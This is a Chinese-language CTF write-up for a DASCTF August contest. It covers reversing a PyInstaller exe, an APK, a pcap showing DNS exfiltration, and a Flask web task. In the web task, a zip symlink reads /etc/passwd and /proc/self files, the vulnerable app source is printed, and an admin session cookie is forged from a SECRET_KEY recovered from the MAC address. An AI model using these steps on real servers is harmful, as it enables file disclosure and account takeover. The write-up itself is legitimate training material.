DASCTF八月挑战赛writeup
0x00 easymath
题目代码
|
|
简单搜索,发现https://ctftime.org/writeup/22374有道类似的题目,修改后跑一下脚本。
|
|
![]()
0x01 寒王’s blog
题目:http://hanwang2333.gitee.io/ 你滴寒王写了blog,看看寒王不小心留下了什么信息?
猜测需要找到flag.jpg

扫描后台没有结果,因为blog是部署在码云上的,所以去看看。果然在一个分支里面找到了。

按照blog上的操作解密一下,得到flag{50aa7fe02602264e7d8102746416cd74}。
0x02 py
下载下来是个py.exe,没做过这种逆向的,参考https://www.cnblogs.com/pluie/p/13621823.html和https://blog.csdn.net/weixin_44013208/article/details/88544142,用pyinstxtractor把exe转为pyc文件。

找到py文件,在用010editor打开,插入03F30D0A000000,将其重命名为py.pyc。

再用如下命令,转成python程序
uncompyle6 -o 生成文件.py 目标文件.pyc代码:
def encode(s):
str = ''
for i in range(len(s)):
res = ord(s[i]) ^ 32
res += 31
str += chr(res)
return str
m = 'ek`fz13b3c5e047b`bd`0/c268e600e7c5d1`|'
strings = ''
strings = input('Input:')
if encode(strings) == m:
print 'Correct!'
else:
print 'Try again!'写个简单的解密
m = 'ek`fz13b3c5e047b`bd`0/c268e600e7c5d1`|'
str = ''
for i in range(len(m)):
res = ord(m[i]) - 31
res = res ^ 32
str += chr(res)
print (str)得到结果flag{24c4d6f158cacea10d379f711f8d6e2a}
0x03 apkrev
用模拟器打开

jeb反编译后发现,加密函数和密文都在libnative-test.so这个文件里面。

找到x86下对应的文件,进入ida分析,在函数窗口搜索mycheck就能定位。

貌似需要用到动态调试,这里先留一个坑。https://blog.csdn.net/freeking101/article/details/106701908、https://bbs.pediy.com/thread-269129.htm
0x04 babypython[国赛总决赛复现]
这题拿了先搜一下,发现和[HCTF 2018]Hide and seek很相似,于是参考文章。

创建一个软链接指向服务器上的文件,试试看能不能读取。
ln -s /etc/passwd link1
zip -y link1.zip link1发现成功读到了。

尝试读取/proc/self/environ提示you bad bad!,怀疑这里被过滤了。
linux提供了/proc/self/目录,这个目录比较独特,不同的进程访问该目录时获得的信息是不同的,
内容等价于/proc/本进程pid/。进程可以通过访问/proc/self/目录来获取自己的信息。
maps 记录一些调用的扩展或者自定义 so 文件
environ 环境变量
comm 当前进程运行的程序
cmdline 程序运行的绝对路径
cpuset docker 环境可以看 machine ID
cgroup docker环境下全是 machine ID 不太常用根据之前的writeup,admin账号应该就是靠cookie或者session验证的,所以查看一下页面cookie信息。确实发现了一个session。

在https://jwt.io/#debugger-io上面解析一下。

参考大佬的过程https://www.wolai.com/atao/hf4yLDPzB1rq471j4HMXDe,是通过/app/y0u_found_it.ini来获取,不是很能理解为什么跳到这一步了。这里尝试绕过,但没有成功,迷茫。不过省去这两步,直接当原题套过程也能拿到flag。
![]()
接着试/app/y0u_found_it/y0u_found_it_main.py,获取到源代码。
# -*- coding: utf-8 -*-
from flask import Flask,session,render_template,redirect, url_for, escape, request,Response
import uuid
import base64
import random
import secret
from werkzeug.utils import secure_filename
import os
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['zip'])
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET'])
def index():
error = request.args.get('error', '')
if(error == '1'):
session.pop('username', None)
return render_template('index.html', forbidden=1)
if not 'username' in session:
session['username'] = "guest"
if 'username' in session:
return render_template('index.html', user=session['username'], secret=secret.secret)
else:
return render_template('index.html')
@app.route('/upload', methods=['POST'])
def upload_file():
if 'the_file' not in request.files:
return redirect(url_for('index'))
file = request.files['the_file']
if file.filename == '':
return redirect(url_for('index'))
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a zipfile'
try:
extract_path = file_save_path + '_'
os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)
read_obj = os.popen('cat ' + extract_path + '/*')
file = read_obj.read()
read_obj.close()
os.system('rm -rf ' + extract_path)
except Exception as e:
file = None
os.remove(file_save_path)
if(file != None):
if(file.find(base64.b64decode('ZmxhZw==').decode('utf-8')) != -1):
return redirect(url_for('index', error=1))
return Response(file)
if __name__ == '__main__':
#app.run(debug=True)
app.run(host='127.0.0.1', debug=False, port=10008)分析app.config['SECRET_KEY'] = str(random.random()*100)可以发现,所谓的SECRET_KEY是由随机数生成的一串字符串,而设置随机数种子的random.seed(uuid.getnode())的函数可以获取网卡mac地址并转换成十进制数返回,进而生成伪随机数。查找资料发现,可以通过/sys/class/net/eth0/address来获取MAC地址。

获取到为02:42:ac:10:98:e8,跑下一脚本
import uuid
import random
mac = "02:42:ac:10:98:e8"
temp = mac.split(':')
temp = [int(i,16) for i in temp]
temp = [bin(i).replace('0b','').zfill(8) for i in temp]
temp = ''.join(temp)
mac = int(temp,2)
random.seed(mac)
randStr = str(random.random()*100)
print(randStr)得到结果77.82254010793636,再用flask-session-cookie-manager工具加密下,得到admin的sessio。
python3 flask_session_cookie_manager3.py encode -s '77.82254010793636' -t "{u'username':u'admin'}"bp抓包提交下

0x05 stealer
题目:那女孩对我说说我是一个小偷
打开后dns and ip.src==172.27.221.13过滤一下,发现存在base64的图片

使用tshark -r "dump.pcapng" -R "dns and ip.src==172.27.221.13" -2 -T fields -e _ws.col.Info>1.txt命令提取所有的info字段。然后进行处理
操作:
1、去除多余字符串”Standard query 0x.* A”、”ctf.com.cn OPT”、”-.”、“.”
2、将“*”替换为“+”
3、去掉换行然后丢到cyberchef里面去